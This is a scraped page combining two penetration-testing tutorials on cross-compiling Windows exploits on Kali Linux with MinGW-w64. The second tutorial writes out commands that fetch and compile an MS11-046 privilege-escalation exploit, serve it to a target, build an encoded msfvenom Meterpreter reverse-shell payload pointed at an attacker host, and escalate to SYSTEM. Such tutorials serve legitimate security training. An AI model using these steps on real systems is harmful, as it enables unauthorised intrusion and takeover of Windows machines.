- How To : Use MinGW to Compile Windows Exploits on Kali Linux
- Step 1: Installing MinGW-w64
- Cross Compiling with MinGW-64
- Step 2: Getting the Exploit Code
- Step 3: Compiling the Code
- Step 4: Running Your Compiled Program
- And This Is Just the Beginning
- Mingw-w64: How to compile Windows exploits on Kali Linux
- Installing Mingw-w64 on Kali Linux
- Unable to locate package mingw-w64
- Cross compiling Windows exploits with Mingw-w64
- Exploit compilation errors
- Exploit MS11-046 from a Meterpreter shell
- Lessons learned
How To : Use MinGW to Compile Windows Exploits on Kali Linux
Cross-compilation allows you to develop for one platform (like Kali) and compile to run on a different platform (such as Windows). For developers, it means that they can work on their platform of choice and compile their code for their target platform. For hackers, it means we can compile exploit code for Windows from Kali.
The majority of available hacking tools are targeted towards Linux, assuming most hackers will be operating on some form of Linux environment. Most Linux distros include a compilation toolchain, which will happily build local exploit code for Linux targets all day. If the machine we’re targeting is Windows, Metasploit has plenty of Windows exploits, but this leaves us unable to compile any Windows exploits ourselves. This is where cross-compilation comes into play.
In this article, we’ll go through the installation and basic usage of MinGW-w64 on Kali Linux to compile local exploit code. The MinGW-w64 project is a complete runtime environment for GCC (GNU Compiler Collection) to support binaries native to Windows 64-bit and 32-bit operating systems.
Step 1: Installing MinGW-w64
First, we will need a root shell. Kali Linux defaults to a single root user on install. If you have made no changes to the system, you already have a root shell when you open your terminal! In my case, I will be using SSH to connect to my headless Kali system.
Before we install MinGW-w64, we will want to update our available packages and upgrade out-of-date packages on our system. This can be done by typing the following command.
Some of our users may be more familiar with apt-get update && apt-get upgrade. Both of these commands would accomplish the same task. My preference is towards apt. If you haven’t looked into the many features of apt, I would recommend doing some reading on it.
Once our package lists are updated and our system is upgraded, it’s time to install MinGW-w64. Simply issue the command below.
Kali will prompt you to confirm the installation. Press enter to proceed.
Cross Compiling with MinGW-64
Cross-compiling exploits can be challenging. Exploit code is developed in varying environments and intended to work on a specific version and patch level of the software it is targeting. Many public exploits do not work straight out of the box. When cross-compiling, you will run across bad code, shell code that needs to be swapped, and other issues. With that out of the way, let’s try out our new cross-compiler.
Step 2: Getting the Exploit Code
First, the exploit code itself. The best place to grab raw exploit code when using Kali Linux is the SearchSploit tool. Exploits can also be found on the web at exploit-db.com, securityfocus.com, and on many more sites. When compiling and running pre-written exploits, it is important that you trust the source or analyze the code yourself. There are plenty of malicious exploits out there and you don’t want to run into one!

First, I search using SearchSploit, by typing the following into the terminal.
The «e» argument specifies exact match.
In the results from my search, I can see matching exploits. Though the highlighted result is labeled as a text file by SearchSploit, it is, in fact, C code.
To copy the code into your directory, type the following command.
Next, it’s important to view the code before attempting compilation. I viewed the code with the command:

Immediately, there is a problem. The banner in the code isn’t commented out, which would lead to the compiler trying to read it, creating compilation errors. Good thing we checked.
Beyond fixing that, there’s nothing special happening here. This is just basic shell code. It would give us cmd.exe. If we wanted to spice it up a bit, we could remove the existing shell code and replace it with something generated by Msfvenom, though Msfvenom can also generate to PE format.
Since we know this code won’t compile without removing the banner, we will make a copy of it to edit. Type the following command in the terminal.
Next, open your favorite text editor and remove the uncommented text banner. When you have finished, your code should look like the image below.
The banner has been cleaned out, leaving behind around 40 lines of C.
Step 3: Compiling the Code
To compile the code, run the command:
This command works for C files on x86 64-bit architecture. The «-o» determines the name of the compiled binary. If we were compiling for 32 bit, we would use a command that looks like this.
Since this code is for 64-bit machines, we use the 64-bit version of the cross compiler. MinGW comes with quite a few options for cross-compilation. In order to see a list of available compilers installed with the MinGW package, enter the following command.
As we can see, there are quite a few options available.
Step 4: Running Your Compiled Program
The final step is to run your compiled program. I’ll be testing it out on my Windows VM.
There are many ways to transfer files to your VM, but the easiest right now is simply by hosting the file on my Kali box and pointing IE at it. In order to do this, run the commands:
On your target system, navigate to http://your.kali.machine/shell.exe (with the «your.kali.machine» replaced by your Kali system’s IP address). You will be presented with a prompt. Click on the save button.
Lastly, run the resulting «shell.exe» from a command prompt. When shell.exe is run, it immediately terminates, though we do see the cmd window open for a second. This could be adjusted by changing the shell code in the source and then recompiling it.
And This Is Just the Beginning
This article covers extremely basic usage of MinGW-64. Compiling exploits can be very difficult and time-consuming. Exploits found on the web can be riddled with bugs, syntax errors, even malicious code. Due to the time it takes to go through and fix broken exploit code, I usually keep working compiled exploits on my system and back them up regularly.
I usually will only cross-compile an exploit if it is absolutely necessary. Sometimes, it’s less time-consuming to find another route than it is to debug someone else’s exploit code. In cases where the code is so bad it might require a near re-write in order to function in your environment, I would recommend taking some time and porting it into Metasploit. If you’re already rewriting it, why not make it modular?
Stay tuned for more, you can leave any questions in the comments.
Want to start making money as a white hat hacker? Jump-start your hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from cybersecurity professionals.
Источник
Mingw-w64: How to compile Windows exploits on Kali Linux
Microsoft Windows still holds the largest market share when it comes to operating systems for desktop computers, both for enterprise use and personal use. Therefore it is highly likely you will encounter a lot of Windows workstations and servers during your penetration testing training and career. On the other hand, most penetration testers mainly use Linux based distributions such as Kali Linux, Pentoo or Backbox. Therefor you need the ability to quickly compile Windows exploits on your Linux machine. The solution for this is: Mingw-w64.
Mingw-w64 is a free and open source software development environment for creating Windows applications. Mingw-w64 was originally called Mingw32 which didn’t support the 64 bit architecture. In this tutorial we will be looking at how to use Mingw-64 to compile exploits for Windows on Kali Linux. Let’s start with installing Mingw-w64 on Kali Linux.
Installing Mingw-w64 on Kali Linux

Mingw-w64 is not installed by default on Kali Linux 2016.2 and earlier version. Therefore we need to install it first before we can compile Windows exploits on Linux. Run the following commands to install Mingw-w64:
apt-get install mingw-w64
Use apt-get install mingw-w64 to install Mingw-w64 on your Kali host.
Type y for yes to confirm and continue the Mingw-w64 installation process. Downloading and installing Mingw-w64 may take a little while to complete.
Unable to locate package mingw-w64
Sometimes you get a Unable to locate package mingw-w64 error when trying to install the mingw-w64 package and get something like:
# apt-get install mingw-w64
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Unable to locate package mingw-w64
To solve this issue make sure you have the right repositories in the sources.list file. You can edit the file using nano:
Make sure you have the correct repositories in this file. You can find the repositories for different versions of Kali Linux on the following page:
With the right repositories in the sources.list file you need to run apt-get update and then run the installation command for the Mingw-w64 package again.
Cross compiling Windows exploits with Mingw-w64
Now that we have Mingw-w64 installed we can start to compile Windows exploits on Kali Linux. For this tutorial we will be compiling a Windows exploit written in c to exploit CVE-2011-1249 (MS11-046) vulnerability in Windows 7 SP0 x86. This version of the Windows operating system contains a vulnerability in the Ancillary Function Driver (AFD) which allows an elevation of privilege for an authenticated non administrative user. Even though Mingw-w64 was developed for the much needed 64 bit support we can also compile 32 bit Windows exploits. Let’s have a look at how we can compile 32 bit Windows exploits.
Let’s start with downloading the exploit from Exploit-db:
wget ‐‐output-document= 40564.c https://www.exploit-db.com/download/40564

Use the following command to compile the afd.sys exploit for Windows 32 bit:
i686-w64-mingw32-gcc [input file: source]–o [output file: .exe]–lws2_32
The following command will compile the Windows 7 afd.sys privilege escalation exploit:
i686-w64-mingw32-gcc 40564.c –o exploit.exe –lws2_32
Compile the Windows exploit.
To transfer the exploit to the target host we will be serving it with the build-in Apache webserver. The last 2 commands will copy exploit to the Apache home directory and start the Apache webserver.

When we download and execute the exploit from cmd.exe it will look like this:
The exploit executed successfully.
As we can see the whoami command returns a privileged user before executing the exploit and system user after. This exploit actually spawns a new shell in the current shell where it was launched from instead of a new shell in a new window. This means we can also run this exploit from command line shell, such as Meterpreter. Let’s see how we can run the exploit from a Meterpreter session.
Exploit compilation errors
When compiling exploits for different architectures and operating systems many errors can occur. There are a lot of variables which can cause the compilation to fail, such as: syntax, libraries, host and target architectures, installed software used for compiling code and a lot more. Some errors may be easy to fix and some are not. It is also important to distinct warnings from fatal errors since warnings may just indicate something like deprecated functions which do not prevent the exploit from working. Fatal errors do prevent the exploit from working and therefor need to be fixed.
The best way to deal with compilation errors is to read them carefully and then search Google for solutions. Often you’re not the first and only person facing a certain compilation error and therefore it is not necessary to reinvent the wheel. Online resources such as stack exchange often provide you with possible solutions for the most common compilation errors.
Exploit MS11-046 from a Meterpreter shell
Let’s quickly generate a Windows 32-bit Meterpreter reverse TCP payload using Msfvenom and execute it on the target host. We will be using the multi handler in Metasploit to catch the reverse shell.
Use the following command to create the payload using Msfvenom:
msfvenom -a x86 –platform Windows -p windows/meterpreter/reverse_tcp LHOST=[IP attackbox] LPORT=4444 -e x86/shikata_ga_nai –f exe –o exploit.exe

Be sure to replace the listening host IP and if necessary the listening port. Now start msfconsole and run the following commands to set up the multi handler exploit:
set lhost [listening host IP]
Start the reverse TCP handler on port 4444.

Than download the exploit to the target host and execute it. If everything was setup correctly you should receive a reverse Meterpreter shell on the msfconsole:
The target host connects back to the Kali box.

Next type shell on the Meterpreter command line and run the privilege escalation exploit to escalate the shell to a system shell:
The privilege escalation exploit executed successfully through our Meterpreter sessions.
As you can see the shell goes from the privileged test user shell to a system shell. Please note that a new system shell is spawned in the shell where it was executed from. Therefor we cannot see the exploit output as it is in the old shell with limited privileges.

You can verify this by typing Exit which will exit the system shell and return you to the user shell which still contains the Windows 7 privilege escalation exploit output:
The exploit output on the privileged user shell.
Lessons learned
In this tutorial we have learned the basics of cross compiling exploits for Windows on Linux. We have learned how to install Mingw-w64 on Kali Linux and solve the most common installation problems. To practice the exploit compilation process we have compiled a privilege escalation exploit targeted for Windows 7 x86. This is also called cross compiling.
We have successfully executed the compiled executable on the target host and escalated the shell from a limited user shell to a system shell. We have learned that this particular exploit spawned a shell inside the shell where the exploit was executed from. This way we can also execute the privilege escalation exploit from a command line such as a Meterpreter shell. Last but not least we have learned about how to fix errors during the compilation process. As an ethical hacker and penetration tester it is advised to consult resources like stack exchange to search for solutions for compilation errors.
Источник